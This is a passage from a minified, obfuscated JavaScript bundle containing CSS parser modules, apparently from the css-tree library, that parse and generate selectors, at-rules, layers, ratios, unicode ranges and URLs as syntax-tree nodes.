y=DB(0x2ce),L=DB(0x29b),W={'name':String,'children':[[DB(0x65a)],null]};function x(){const Db=DB,p=this[Db(0x6ed)];let S,q,I=null;return this[Db(0x45e)](M['Qx']),this[Db(0xed2)]===M['zt']?(S=this[Db(0x40a)](),q=S[Db(0x4ee)](),this[Db(0xaa0)](0x0)==M['no']?I=this[Db(0xb54)]():hasOwnProperty[Db(0x40d)](this[Db(0x4bb)],q)?(this[Db(0x7af)](),I=this[Db(0x4bb)][q][Db(0x40d)](this),this[Db(0x7af)]()):(I=this[Db(0xb54)](),I[Db(0xa16)](this[Db(0x65a)](null,!0x1))),this[Db(0x45e)](M['no'])):S=this[Db(0x55a)](M['Vy']),{'type':Db(0x2ce),'loc':this[Db(0xb6a)](p,this[Db(0x6ed)]),'name':S,'children':I};}function D(p){const Dn=DB;this[Dn(0x8ba)](M['Qx'],':'),null===p[Dn(0x6b4)]?this[Dn(0x8ba)](M['Vy'],p[Dn(0x63f)]):(this[Dn(0x8ba)](M['zt'],p[Dn(0x63f)]+'('),this[Dn(0x6b4)](p),this[Dn(0x8ba)](M['no'],')'));}},0x866:(b,g,u)=>{'use strict';const Di=a2v;u['r'](g),u['d'](g,{'generate':()=>D,'name':()=>y,'parse':()=>x,'structure':()=>W,'walkContext':()=>L});var M=u(0x11ac);const y=Di(0xbf2),L=Di(0x29b),W={'name':String,'children':[[Di(0x65a)],null]};function x(){const Dg=Di,p=this[Dg(0x6ed)];let S,q,I=null;return this[Dg(0x45e)](M['Qx']),this[Dg(0x45e)](M['Qx']),this[Dg(0xed2)]===M['zt']?(S=this[Dg(0x40a)](),q=S[Dg(0x4ee)](),this[Dg(0xaa0)](0x0)==M['no']?I=this[Dg(0xb54)]():hasOwnProperty[Dg(0x40d)](this[Dg(0x4bb)],q)?(this[Dg(0x7af)](),I=this[Dg(0x4bb)][q][Dg(0x40d)](this),this[Dg(0x7af)]()):(I=this[Dg(0xb54)](),I[Dg(0xa16)](this[Dg(0x65a)](null,!0x1))),this[Dg(0x45e)](M['no'])):S=this[Dg(0x55a)](M['Vy']),{'type':Dg(0xbf2),'loc':this[Dg(0xb6a)](p,this[Dg(0x6ed)]),'name':S,'children':I};}function D(p){const Du=Di;this[Du(0x8ba)](M['Qx'],':'),this[Du(0x8ba)](M['Qx'],':'),null===p[Du(0x6b4)]?this[Du(0x8ba)](M['Vy'],p[Du(0x63f)]):(this[Du(0x8ba)](M['zt'],p[Du(0x63f)]+'('),this[Du(0x6b4)](p),this[Du(0x8ba)](M['no'],')'));}},0xf52:(b,g,u)=>{'use strict';const Dy=a2v;u['r'](g),u['d'](g,{'generate':()=>p,'name':()=>W,'parse':()=>D,'structure':()=>x});var M=u(0x11ac);const y=0x2f;function L(){const DM=a2v;switch(this[DM(0x7af)](),this[DM(0xed2)]){case M['wN']:return this[DM(0xe60)]();case M['zt']:return this[DM(0x86f)](this[DM(0x7ec)],this[DM(0x10d5)][DM(0x799)]);default:this[DM(0xb82)](DM(0xa0f));}}const W=Dy(0x478),x={'left':[Dy(0xe60),Dy(0x86f)],'right':[Dy(0xe60),Dy(0x86f),null]};function D(){const DL=Dy,S=this[DL(0x6ed)],q=L[DL(0x40d)](this);let I=null;return this[DL(0x7af)](),this[DL(0xf44)](y)&&(this[DL(0x91f)](y),I=L[DL(0x40d)](this)),{'type':DL(0x478),'loc':this[DL(0xb6a)](S,this[DL(0x6ed)]),'left':q,'right':I};}function p(S){const Dr=Dy;this[Dr(0x10c4)](S[Dr(0x4d5)]),this[Dr(0x8ba)](M['_i'],'/'),S[Dr(0x8db)]?this[Dr(0x10c4)](S[Dr(0x8db)]):this[Dr(0x10c4)](M['wN'],0x1);}},0xc13:(b,g,u)=>{'use strict';const Dx=a2v;u['r'](g),u['d'](g,{'generate':()=>D,'name':()=>L,'parse':()=>x,'structure':()=>W});var M=u(0x11ac);function y(){const DW=a2v;return this[DW(0xb1d)]>0x0&&this[DW(0xf30)](-0x1)===M['M$']?this[DW(0xb1d)]>0x1?this[DW(0x71f)](this[DW(0xb1d)]-0x1):this[DW(0xe7a)]:this[DW(0x6ed)];}const L=Dx(0x65a),W={'value':String};function x(p,S){const DD=Dx,q=this[DD(0x71f)](this[DD(0xb1d)]);let I;return this[DD(0xae8)](this[DD(0xb1d)],p||this[DD(0x7a2)]),I=S&&this[DD(0x6ed)]>q?y[DD(0x40d)](this):this[DD(0x6ed)],{'type':DD(0x65a),'loc':this[DD(0xb6a)](q,I),'value':this[DD(0xc8e)](q,I)};}function D(p){const Dp=Dx;this[Dp(0x587)](p[Dp(0x2b2)]);}},0x21d3:(b,g,u)=>{'use strict';const Dq=a2v;u['r'](g),u['d'](g,{'generate':()=>S,'name':()=>W,'parse':()=>p,'structure':()=>D,'walkContext':()=>x});var M=u(0x11ac);function y(){const DS=a2v;return this[DS(0x65a)](this[DS(0x2d7)],!0x0);}function L(){const Da=a2v,q=this[Da(0x384)]();return Da(0x65a)!==q[Da(0x259)]&&!0x1===this[Da(0x604)]&&this[Da(0xed2)]!==M['X6']&&this[Da(0xb82)](),q;}const W=Dq(0xdd0),x=Dq(0x678),D={'prelude':[Dq(0x384),Dq(0x65a)],'block':[Dq(0xcde)]};function p(){const DI=Dq,q=this[DI(0xb1d)],I=this[DI(0x6ed)];let m,w;return m=this[DI(0x709)]?this[DI(0xb2f)](L,y):y[DI(0x40d)](this,q),w=this[DI(0xcde)](!0x0),{'type':DI(0xdd0),'loc':this[DI(0xb6a)](I,this[DI(0x6ed)]),'prelude':m,'block':w};}function S(q){const Dm=Dq;this[Dm(0x10c4)](q[Dm(0x641)]),this[Dm(0x10c4)](q[Dm(0x371)]);}},0x25d9:(b,g,u)=>{'use strict';const Do=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=Do(0xb97),L={'root':[Do(0x384),Do(0x65a),null],'limit':[Do(0x384),Do(0x65a),null]};function W(){const Dw=Do;let D=null,p=null;this[Dw(0x7af)]();const S=this[Dw(0x6ed)];return this[Dw(0xed2)]===M['AJ']&&(this[Dw(0x844)](),this[Dw(0x7af)](),D=this[Dw(0xb2f)](this[Dw(0x384)],()=>this[Dw(0x65a)](!0x1,!0x0)),this[Dw(0x7af)](),this[Dw(0x45e)](M['no'])),this[Dw(0xaa0)](0x0)===M['Vy']&&(this[Dw(0x7af)](),this[Dw(0xd89)]('to'),this[Dw(0x7af)](),this[Dw(0x45e)](M['AJ']),this[Dw(0x7af)](),p=this[Dw(0xb2f)](this[Dw(0x384)],()=>this[Dw(0x65a)](!0x1,!0x0)),this[Dw(0x7af)](),this[Dw(0x45e)](M['no'])),{'type':Dw(0xb97),'loc':this[Dw(0xb6a)](S,this[Dw(0x6ed)]),'root':D,'limit':p};}function x(D){const DA=Do;D[DA(0xb0b)]&&(this[DA(0x8ba)](M['AJ'],'('),this[DA(0x10c4)](D[DA(0xb0b)]),this[DA(0x8ba)](M['no'],')')),D[DA(0xe7d)]&&(this[DA(0x8ba)](M['Vy'],'to'),this[DA(0x8ba)](M['AJ'],'('),this[DA(0x10c4)](D[DA(0xe7d)]),this[DA(0x8ba)](M['no'],')'));}},0x96c:(b,g,u)=>{'use strict';const Dl=a2v;u['r'](g),u['d'](g,{'generate':()=>W,'name':()=>M,'parse':()=>L,'structure':()=>y});const M=Dl(0x4ca),y={'children':[[Dl(0x202),Dl(0xe6b),Dl(0x42b),Dl(0xa91),Dl(0x2ce),Dl(0xbf2),Dl(0xb4b)]]};function L(){const DK=Dl,x=this[DK(0x7ec)](this[DK(0x10d5)][DK(0x4ca)]);return null===this[DK(0xfc5)](x)&&this[DK(0xb82)](DK(0xb18)),{'type':DK(0x4ca),'loc':this[DK(0x251)](x),'children':x};}function W(x){const Dk=Dl;this[Dk(0x6b4)](x);}},0x13a4:(b,g,u)=>{'use strict';const DF=a2v;u['r'](g),u['d'](g,{'generate':()=>D,'name':()=>y,'parse':()=>x,'structure':()=>W,'walkContext':()=>L});var M=u(0x11ac);const y=DF(0x384),L=DF(0xc3f),W={'children':[[DF(0x4ca),DF(0x65a)]]};function x(){const DN=DF,p=this[DN(0xb54)]();for(;!this[DN(0x604)]&&(p[DN(0xa16)](this[DN(0x4ca)]()),this[DN(0xed2)]===M['A9']);)this[DN(0x844)]();return{'type':DN(0x384),'loc':this[DN(0x251)](p),'children':p};}function D(p){const DH=DF;this[DH(0x6b4)](p,()=>this[DH(0x8ba)](M['A9'],','));}},0x1bb8:(b,g,u)=>{'use strict';const DQ=a2v;u['r'](g),u['d'](g,{'generate':()=>D,'name':()=>L,'parse':()=>x,'structure':()=>W});var M=u(0x11ac),y=u(0x18bf);const L=DQ(0xd3f),W={'value':String};function x(){const Dz=DQ;return{'type':Dz(0xd3f),'loc':this[Dz(0xb6a)](this[Dz(0x6ed)],this[Dz(0xf04)]),'value':(0x0,y['D'])(this[Dz(0x55a)](M['Qf']))};}function D(p){const Dh=DQ;this[Dh(0x8ba)](M['Qf'],(0x0,y['l'])(p[Dh(0x2b2)]));}},0x16dd:(b,g,u)=>{'use strict';const DV=a2v;u['r'](g),u['d'](g,{'generate':()=>S,'name':()=>W,'parse':()=>p,'structure':()=>D,'walkContext':()=>x});var M=u(0x11ac);const y=0x21;function L(){const Dc=a2v;return this[Dc(0x65a)](null,!0x1);}const W=DV(0xb00),x=DV(0x5d8),D={'children':[[DV(0x223),DV(0x4dc),DV(0x3e0),DV(0xe94),DV(0xdd0),DV(0x65a)]]};function p(){const DG=DV,q=this[DG(0x6ed)],I=this[DG(0xb54)]();let m;for(;!this[DG(0x604)];){switch(this[DG(0xed2)]){case M['M$']:this[DG(0x844)]();continue;case M['Mw']:if(this[DG(0xbd2)](this[DG(0x6ed)]+0x2)!==y){this[DG(0x844)]();continue;}m=this[DG(0x223)]();break;case M['lh']:m=this[DG(0x4dc)]();break;case M['zG']:m=this[DG(0x3e0)]();break;case M['zu']:m=this[DG(0xb2f)](this[DG(0xe94)],L);break;default:m=this[DG(0xb2f)](this[DG(0xdd0)],L);}I[DG(0xa16)](m);}return{'type':DG(0xb00),'loc':this[DG(0xb6a)](q,this[DG(0x6ed)]),'children':I};}function S(q){const DZ=DV;this[DZ(0x6b4)](q);}},0x839:(b,g,u)=>{'use strict';const DX=a2v;u['r'](g),u['d'](g,{'generate':()=>x,'name':()=>y,'parse':()=>W,'structure':()=>L});var M=u(0x11ac);const y=DX(0xd78),L={'declaration':DX(0xe3b)};function W(){const DU=DX,D=this[DU(0x6ed)];this[DU(0x45e)](M['AJ']),this[DU(0x7af)]();const p=this[DU(0xe3b)]();return this[DU(0x604)]||this[DU(0x45e)](M['no']),{'type':DU(0xd78),'loc':this[DU(0xb6a)](D,this[DU(0x6ed)]),'declaration':p};}function x(D){const DJ=DX;this[DJ(0x8ba)](M['AJ'],'('),this[DJ(0x10c4)](D[DJ(0x6c9)]),this[DJ(0x8ba)](M['no'],')');}},0x24dc:(b,g,u)=>{'use strict';const Ds=a2v;u['r'](g),u['d'](g,{'generate':()=>S,'name':()=>x,'parse':()=>p,'structure':()=>D});var M=u(0x11ac);const y=0x2a,L=0x7c;function W(){const DY=a2v;this[DY(0xed2)]!==M['Vy']&&!0x1===this[DY(0xf44)](y)&&this[DY(0xb82)](DY(0x72c)),this[DY(0x844)]();}const x=Ds(0x202),D={'name':String};function p(){const Dd=Ds,q=this[Dd(0x6ed)];return this[Dd(0xf44)](L)?(this[Dd(0x844)](),W[Dd(0x40d)](this)):(W[Dd(0x40d)](this),this[Dd(0xf44)](L)&&(this[Dd(0x844)](),W[Dd(0x40d)](this))),{'type':Dd(0x202),'loc':this[Dd(0xb6a)](q,this[Dd(0x6ed)]),'name':this[Dd(0xd12)](q)};}function S(q){const DP=Ds;this[DP(0x587)](q[DP(0x63f)]);}},0xf7d:(b,g,M)=>{'use strict';const DT=a2v;M['r'](g),M['d'](g,{'generate':()=>k,'name':()=>w,'parse':()=>K,'structure':()=>A});var y=M(0x11ac);const L=0x2b,W=0x2d,x=0x3f;function D(F,N){const DO=a2v;let H=0x0;for(let Q=this[DO(0x6ed)]+F;Q<this[DO(0xf04)];Q++){const z=this[DO(0xbd2)](Q);if(z===W&&N&&0x0!==H)return D[DO(0x40d)](this,F+H+0x1,!0x1),-0x1;(0x0,y['tB'])(z)||this[DO(0xb82)](N&&0x0!==H?DO(0xaaf)+(H<0x6?DO(0x75f):'')+DO(0xbf1):H<0x6?DO(0x2c2):DO(0xfe9),Q),++H>0x6&&this[DO(0xb82)](DO(0x8e1),Q);}return this[DO(0x844)](),H;}function S(F){const Dj=a2v;let N=0x0;for(;this[Dj(0xf44)](x);)++N>F&&this[Dj(0xb82)](Dj(0x411)),this[Dj(0x844)]();}function q(F){const DC=a2v;this[DC(0xbd2)](this[DC(0x6ed)])!==F&&this[DC(0xb82)]((F===L?DC(0xb38):DC(0xaaf))+DC(0xbf1));}function I(){const De=a2v;let F=0x0;switch(this[De(0xed2)]){case y['wN']:if(F=D[De(0x40d)](this,0x1,!0x0),this[De(0xf44)](x)){S[De(0x40d)](this,0x6-F);break;}if(this[De(0xed2)]===y['fg']||this[De(0xed2)]===y['wN']){q[De(0x40d)](this,W),D[De(0x40d)](this,0x1,!0x1);break;}break;case y['fg']:F=D[De(0x40d)](this,0x1,!0x0),F>0x0&&S[De(0x40d)](this,0x6-F);break;default:if(this[De(0x91f)](L),this[De(0xed2)]===y['Vy']){F=D[De(0x40d)](this,0x0,!0x0),F>0x0&&S[De(0x40d)](this,0x6-F);break;}if(this[De(0xf44)](x)){this[De(0x844)](),S[De(0x40d)](this,0x5);break;}this[De(0xb82)](De(0xf05));}}const w=DT(0xd7e),A={'value':String};function K(){const Df=DT,F=this[Df(0x6ed)];return this[Df(0xd89)]('u'),I[Df(0x40d)](this),{'type':Df(0xd7e),'loc':this[Df(0xb6a)](F,this[Df(0x6ed)]),'value':this[Df(0xd12)](F)};}function k(F){const Dt=DT;this[Dt(0x587)](F[Dt(0x2b2)]);}},0x1d78:(b,g,u)=>{'use strict';const p0=a2v;u['r'](g),u['d'](g,{'generate':()=>p,'name':()=>W,'parse':()=>D,'structure':()=>x});var M=u(0x15b1),y=u(0x18bf),L=u(0x11ac);const W=p0(0x6e5),x={'value':String};function D(){const p1=p0,S=this[p1(0x6ed)];let q;switch(this[p1(0xed2)]){case L['s0']:q=M['D'](this[p1(0x55a)](L['s0']));break;case L['zt']:this[p1(0x269)](this[p1(0x6ed)],this[p1(0xf04)],p1(0xf95))||this[p1(0xb82)](p1(0x696)),this[p1(0x45e)](L['zt']),this[p1(0x7af)](),q=y['D'](this[p1(0x55a)](L['Qf'])),this[p1(0x7af)](),this[p1(0x604)]||this[p1(0x45e)](L['no']);break;default:this[p1(0xb82)](p1(0xa89));}return{'type':p1(0x6e5),'loc':this[p1(0xb6a)](S,this[p1(0x6ed)]),'value':q};}function p(S){const p2=p0;this[p2(0x8ba)](L['s0'],M['l'](S[p2(0x2b2)]));}},0x2298:(b,g,u)=>{'use strict';const p3=a2v;u['r'](g),u['d'](g,{'generate':()=>W,'name':()=>M,'parse':()=>L,'structure':()=>y});const M=p3(0x799),y={'children':[[]]};function L(){const p4=p3,x=this[p4(0x6ed)],D=this[p4(0x7ec)](this[p4(0x10d5)][p4(0x799)]);return{'type':p4(0x799),'loc':this[p4(0xb6a)](x,this[p4(0x6ed)]),'children':D};}function W(x){const p5=p3;this[p5(0x6b4)](x);}},0x320:(b,g,u)=>{'use strict';const p6=a2v;u['r'](g),u['d'](g,{'generate':()=>D,'name':()=>L,'parse':()=>x,'structure':()=>W});var M=u(0x11ac);const y=Object[p6(0x61c)]({'type':p6(0x51a),'loc':null,'value':'\x20'}),L=p6(0x51a),W={'value':String};function x(){const p7=p6;return this[p7(0x45e)](M['M$']),y;}function D(p){const p8=p6;this[p8(0x8ba)](M['M$'],p[p8(0x2b2)]);}},0x6d7:(Y,E0,E1)=>{'use strict';const p9=a2v;E1['r'](E0),E1['d'](E0,{'AnPlusB':()=>E2[p9(0xf96)],'Atrule':()=>E3[p9(0xf96)],'AtrulePrelude':()=>E4[p9(0xf96)],'AttributeSelector':()=>E5[p9(0xf96)],'Block':()=>E6[p9(0xf96)],'Brackets':()=>E7[p9(0xf96)],'CDC':()=>E8[p9(0xf96)],'CDO':()=>E9[p9(0xf96)],'ClassSelector':()=>EE[p9(0xf96)],'Combinator':()=>Ev[p9(0xf96)],'Comment':()=>ER[p9(0xf96)],'Condition':()=>EB[p9(0xf96)],'Declaration':()=>Eb[p9(0xf96)],'DeclarationList':()=>En[p9(0xf96)],'Dimension':()=>Ei[p9(0xf96)],'Feature':()=>Eg[p9(0xf96)],'FeatureFunction':()=>Eu[p9(0xf96)],'FeatureRange':()=>EM[p9(0xf96)],'Function':()=>Ey[p9(0xf96)],'GeneralEnclosed':()=>EL[p9(0xf96)],'Hash':()=>Er[p9(0xf96)],'IdSelector':()=>Ex[p9(0xf96)],'Identifier':()=>EW[p9(0xf96)],'Layer':()=>ED[p9(0xf96)],'LayerList':()=>Ep[p9(0xf96)],'MediaQuery':()=>ES[p9(0xf96)],'MediaQueryList':()=>Ea[p9(0xf96)],'NestingSelector':()=>Eq[p9(0xf96)],'Nth':()=>EI[p9(0xf96)],'Number':()=>Em[p9(0xf96)],'Operator':()=>Eo[p9(0xf96)],'Parentheses':()=>Ew[p9(0xf96)],'Percentage':()=>EA[p9(0xf96)],'PseudoClassSelector':()=>El[p9(0xf96)],'PseudoElementSelector':()=>EK[p9(0xf96)],'Ratio':()=>Ek[p9(0xf96)],'Raw':()=>EF[p9(0xf96)],'Rule':()=>EN[p9(0xf96)],'Scope':()=>EH[p9(0xf96)],'Selector':()=>EQ[p9(0xf96)],'SelectorList':()=>Ez[p9(0xf96)],'String':()=>Eh[p9(0xf96)],'StyleSheet':()=>Ec[p9(0xf96)],'SupportsDeclaration':()=>EV[p9(0xf96)],'TypeSelector':()=>EG[p9(0xf96)],'UnicodeRange':()=>EZ[p9(0xf96)],'Url':()=>EX[p9(0xf96)],'Value':()=>EU[p9(0xf96)],'WhiteSpace':()=>EJ[p9(0xf96)]});var E2=E1(0x1a26),E3=E1(0xdc2),E4=E1(0x1a05),E5=E1(0x578),E6=E1(0x39c),E7=E1(0x23c0),E8=E1(0x2305),E9=E1(0x631),EE=E1(0x41c),Ev=E1(0x92b),ER=E1(0x1334),EB=E1(0xcbc),Eb=E1(0x23d),En=E1(0x201),Ei=E1(0x1fa5),Eg=E1(0xe8b),Eu=E1(0x753),EM=E1(0x752),Ey=E1(0x621),EL=E1(0x142),Er=E1(0x2011),EW=E1(0x218a),Ex=E1(0x1ee1),ED=E1(0x1454),Ep=E1(0x117c),ES=E1(0x2271),Ea=E1(0xfc5),Eq=E1(0x76a),EI=E1(0x7df),Em=E1(0x6cc),Eo=E1(0x1585),Ew=E1(0x1cb1),EA=E1(0x2525),El=E1(0x6a6),EK=E1(0x866),Ek=E1(0xf52),EF=E1(0xc13),EN=E1(0x21d3),EH=E1(0x25d9),EQ=E1(0x96c),Ez=E1(0x13a4),Eh=E1(0x1bb8),Ec=E1(0x16dd),EV=E1(0x839),EG=E1(0x24dc),EZ=E1(0xf7d),EX=E1(0x1d78),EU=E1(0x2298),EJ=E1(0x320);},0x791:(Y,E0,E1)=>{'use strict';E1['r'](E0),E1['d'](E0,{'AnPlusB':()=>E2,'Atrule':()=>E3,'AtrulePrelude':()=>E4,'AttributeSelector':()=>E5,'Block':()=>E6,'Brackets':()=>E7,'CDC':()=>E8,'CDO':()=>E9,'ClassSelector':()=>EE,'Combinator':()=>Ev,'Comment':()=>ER,'Condition':()=>EB,'Declaration':()=>Eb,'DeclarationList':()=>En,'Dimension':()=>Ei,'Feature':()=>Eg,'FeatureFunction':()=>Eu,'FeatureRange':()=>EM,'Function':()=>Ey,'GeneralEnclosed':()=>EL,'Hash':()=>Er,'IdSelector':()=>Ex,'Identifier':()=>EW,'Layer':()=>ED,'LayerList':()=>Ep,'MediaQuery':()=>ES,'MediaQueryList':()=>Ea,'NestingSelector':()=>Eq,'Nth':()=>EI,'Number':()=>Em,'Operator':()=>Eo,'Parentheses':()=>Ew,'Percentage':()=>EA,'PseudoClassSelector':()=>El,'PseudoElementSelector':()=>EK,'Ratio':()=>Ek,'Raw':()=>EF,'Rule':()=>EN,'Scope':()=>EH,'Selector':()=>EQ,'SelectorList':()=>Ez,'String':()=>Eh,'StyleSheet':()=>Ec,'SupportsDeclaration':()=>EV,'TypeSelector':()=>EG,'UnicodeRange':()=>EZ,'Url':()=>EX,'Value':()=>EU,'WhiteSpace':()=>EJ});var E2=E1(0x1a26),E3=E1(0xdc2),E4=E1(0x1a05),E5=E1(0x578),E6=E1(0x39c),E7=E1(0x23c0),E8=E1(0x2305),E9=E1(0x631),EE=E1(0x41c),Ev=E1(0x92b),ER=E1(0x1334),EB=E1(0xcbc),Eb=E1(0x23d),En=E1(0x201),Ei=E1(0x1fa5),Eg=E1(0xe8b),Eu=E1(0x753),EM=E1(0x752),Ey=E1(0x621),EL=E1(0x142),Er=E1(0x2011),EW=E1(0x218a),Ex=E1(0x1ee1),ED=E1(0x1454),Ep=E1(0x117c),ES=E1(0x2271),Ea=E1(0xfc5),Eq=E1(0x76a),EI=E1(0x7df),Em=E1(0x6cc),Eo=E1(0x1585),Ew=E1(0x1cb1),EA=E1(0x2525),El=E1(0x6a6),EK=E1(0x866),Ek=E1(0xf52),EF=E1(0xc13),EN=E1(0x21d3),EH=E1(0x25d9),EQ=E1(0x96c),Ez=E1(0x13a4),Eh=E1(0x1bb8),Ec=E1(0x16dd),EV=E1(0x839),EG=E1(0x24dc),EZ=E1(0xf7d),EX=E1(0x1d78),EU=E1(0x2298),EJ=E1(0x320);},0x242f:(b,g,u)=>{'use strict';u['d'](g,{'A':()=>p});var M=u(0x20af);const y={'parse'(){const pE=a2v;return this[pE(0x54b)](this[pE(0x384)]());}},L={'parse'(){const pv=a2v;return this[pv(0x54b)](this[pv(0x4ca)]());}},W={'parse'(){const pR=a2v;return this[pR(0x54b)](this[pR(0x37e)]());}},x={'parse':M['T']},D={'parse'(){const pB=a2v;return this[pB(0x54b)](this[pB(0xe43)]());}},p={'dir':W,'has':y,'lang':x,'matches':y,'is':y,'-moz-any':y,'-webkit-any':y,'where':y,'not':y,'nth-child':D,'nth-last-child':D,'nth-last-of-type':D,'nth-of-type':D,'slotted':L,'host':L,'host-context':L};},0x20af:(b,i,g)=>{'use strict';g['d'](i,{'T':()=>M});var u=g(0x11ac);function M(){const pb=a2v,y=this[pb(0xb54)]();this[pb(0x7af)]();L:for(;!this[pb(0x604)];){switch(this[pb(0xed2)]){case u['Vy']:y[pb(0xa16)](this[pb(0x37e)]());break;case u['Qf']:y[pb(0xa16)](this[pb(0xd3f)]());break;case u['A9']:y[pb(0xa16)](this[pb(0x342)]());break;case u['no']:break L;default:this[pb(0xb82)](pb(0xb6f));}this[pb(0x7af)]();}return y;}},0x83b:(b,i,g)=>{'use strict';g['d'](i,{'A':()=>u});const u={'getNode':g(0x1a1e)['A']};},0x1a1e:(b,g,u)=>{'use strict';u['d'](g,{'A':()=>S});var M=u(0x11ac);const y=0x23,L=0x2a,W=0x2b,x=0x2d,D=0x2f,p=0x75;function S(q){const pn=a2v;switch(this[pn(0xed2)]){case M['Vw']:return this[pn(0xa74)]();case M['A9']:return this[pn(0x342)]();case M['AJ']:return this[pn(0x700)](this[pn(0x7ec)],q[pn(0xb87)]);case M['hk']:return this[pn(0xc04)](this[pn(0x7ec)],q[pn(0xb87)]);case M['Qf']:return this[pn(0xd3f)]();case M['fg']:return this[pn(0xa39)]();case M['Ne']:return this[pn(0x1f7)]();case M['wN']:return this[pn(0xe60)]();case M['zt']:return this[pn(0x269)](this[pn(0x6ed)],this[pn(0xf04)],pn(0xf95))?this[pn(0x6e5)]():this[pn(0x86f)](this[pn(0x7ec)],q[pn(0xb87)]);case M['s0']:return this[pn(0x6e5)]();case M['Vy']:return this[pn(0x337)](this[pn(0x6ed)],p)&&this[pn(0x337)](this[pn(0x6ed)]+0x1,W)?this[pn(0xd7e)]():this[pn(0x37e)]();case M['_i']:{const I=this[pn(0xbd2)](this[pn(0x6ed)]);if(I===D||I===L||I===W||I===x)return this[pn(0x342)]();I===y&&this[pn(0xb82)](pn(0xbb2),this[pn(0x6ed)]+0x1);break;}}}},0x80b:(b,g,u)=>{'use strict';u['r'](g),u['d'](g,{'AtrulePrelude':()=>M['A'],'Selector':()=>y['A'],'Value':()=>L['A']});var M=u(0x83b),y=u(0xc96),L=u(0x207a);},0xc96:(b,i,g)=>{'use strict';g['d'](i,{'A':()=>M});var u=g(0x11ac);const M={'onWhiteSpace':function(y,L){const pi=a2v;null!==L[pi(0x997)]&&pi(0xb4b)!==L[pi(0x997)][pi(0x259)]&&null!==y&&pi(0xb4b)!==y[pi(0x259)]&&L[pi(0xa16)]({'type':pi(0xb4b),'loc':null,'name':'\x20'});},'getNode':function(){const pg=a2v;switch(this[pg(0xed2)]){case u['hk']:return this[pg(0xa91)]();case u['Vw']:return this[pg(0xe6b)]();case u['Qx']:return this[pg(0xf30)](0x1)===u['Qx']?this[pg(0xbf2)]():this[pg(0x2ce)]();case u['Vy']:return this[pg(0x202)]();case u['wN']:case u['Ne']:return this[pg(0x1f7)]();case u['fg']:0x2e===this[pg(0xbd2)](this[pg(0x6ed)])&&this[pg(0xb82)](pg(0x450),this[pg(0x6ed)]+0x1);break;case u['_i']:switch(this[pg(0xbd2)](this[pg(0x6ed)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[pg(0xb4b)]();case 0x2e:return this[pg(0x42b)]();case 0x2a:case 0x7c:return this[pg(0x202)]();case 0x23:return this[pg(0xe6b)]();case 0x26:return this[pg(0xb62)]();}}}};},0x207a:(b,g,u)=>{'use strict';u['d'](g,{'A':()=>x});var M=u(0x1a1e),y=u(0x1dd3),L=u(0x20a0);function W(D){const pu=a2v;return null!==D&&pu(0x342)===D[pu(0x259)]&&('-'===D[pu(0x2b2)][D[pu(0x2b2)][pu(0x7fc)]-0x1]||'+'===D[pu(0x2b2)][D[pu(0x2b2)][pu(0x7fc)]-0x1]);}const x={'getNode':M['A'],'onWhiteSpace'(D,p){const pM=a2v;W(D)&&(D[pM(0x2b2)]='\x20'+D[pM(0x2b2)]),W(p[pM(0x997)])&&(p[pM(0x997)][pM(0x2b2)]+='\x20');},'expression':y['A'],'var':L['A']};},0xab3:(b,g,u)=>{'use strict';const pr=a2v;u['d'](g,{'A':()=>W});var M=u(0xd15),y=u(0x9f5);function L(x){const py=a2v,D=x[py(0xf8d)],p=D[py(0x7fc)],S=D[py(0x7fc)]>0x0?(0x0,y['vr'])(D[py(0xbd2)](0x0)):0x0,q=(0x0,M['N'])(x[py(0xdae)],p),I=(0x0,M['N'])(x[py(0x614)],p);let m=x[py(0x2cc)],w=x[py(0xa5a)];for(let A=S;A<p;A++){const K=D[py(0xbd2)](A);q[A]=m,I[A]=w++,0xa!==K&&0xd!==K&&0xc!==K||(0xd===K&&A+0x1<p&&0xa===D[py(0xbd2)](A+0x1)&&(A++,q[A]=m,I[A]=w),m++,w=0x1);}q[p]=m,I[p]=w,x[py(0xdae)]=q,x[py(0x614)]=I,x[py(0x770)]=!0x0;}class W{constructor(x,D,p,S){const pL=a2v;this[pL(0xa9f)](x,D,p,S),this[pL(0xdae)]=null,this[pL(0x614)]=null;}[pr(0xa9f)](x='',D=0x0,p=0x1,S=0x1){const pW=pr;this[pW(0xf8d)]=x,this[pW(0xea2)]=D,this[pW(0x2cc)]=p,this[pW(0xa5a)]=S,this[pW(0x770)]=!0x1;}[pr(0xb6a)](x,D){const px=pr;return this[px(0x770)]||L(this),{'source':D,'offset':this[px(0xea2)]+x,'line':this[px(0xdae)][x],'column':this[px(0x614)][x]};}[pr(0xa30)](x,D,p){const pD=pr;return this[pD(0x770)]||L(this),{'source':p,'start':{'offset':this[pD(0xea2)]+x,'line':this[pD(0xdae)][x],'column':this[pD(0x614)][x]},'end':{'offset':this[pD(0xea2)]+D,'line':this[pD(0xdae)][D],'column':this[pD(0x614)][D]}};}}},0x1f39:(b,g,M)=>{'use strict';const pS=a2v;M['d'](g,{'e':()=>I});var y=M(0xd15),L=M(0x1945),W=M(0x1738),x=M(0xb59);const D=0xffffff,p=0x18,S=new Uint8Array(0x20);function q(m){return 0x0!==S[m];}S[x['zt']]=x['no'],S[x['AJ']]=x['no'],S[x['hk']]=x['Oh'],S[x['X6']]=x['Q0'];class I{constructor(m,w){const pp=a2v;this[pp(0xa9f)](m,w);}[pS(0xc1c)](){const pa=pS;this[pa(0x604)]=!0x1,this[pa(0xb1d)]=-0x1,this[pa(0xed2)]=0x0,this[pa(0x6ed)]=this[pa(0xe7a)],this[pa(0xf04)]=this[pa(0xe7a)];}[pS(0xa9f)](m='',w=()=>{}){const pq=pS,A=(m=String(m||''))[pq(0x7fc)],K=(0x0,y['N'])(this[pq(0x87a)],m[pq(0x7fc)]+0x1),k=(0x0,y['N'])(this[pq(0x493)],m[pq(0x7fc)]+0x1);let F=0x0,N=-0x1,H=0x0,Q=m[pq(0x7fc)];this[pq(0x87a)]=null,this[pq(0x493)]=null,k[pq(0x3ac)](0x0),w(m,(z,V,G)=>{const Z=F++;if(K[Z]=z<<p|G,-0x1===N&&(N=V),k[Z]=Q,z===H){const X=k[Q];k[Q]=Z,Q=X,H=S[K[X]>>p];}else q(z)&&(Q=Z,H=S[z]);}),K[F]=x['LT']<<p|A,k[F]=F;for(let z=0x0;z<F;z++){const V=k[z];if(V<=z){const G=k[V];G!==z&&(k[z]=G);}else 